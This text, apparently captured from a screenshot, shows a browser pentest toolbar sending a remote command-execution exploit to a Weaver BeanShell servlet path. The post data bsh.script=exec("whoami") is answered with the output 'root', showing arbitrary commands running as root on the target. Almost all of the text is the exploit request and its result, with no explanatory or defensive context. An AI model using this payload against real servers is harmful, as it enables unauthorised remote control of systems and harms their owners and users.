 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL /weaver/bsh.servlet.BshServlet
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data bsh.script=exec("whoami")
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
root
Script Return Value
null
Script
exec("whoami")
Capture Stdout/Stderr: Display Raw Output:
Evaluate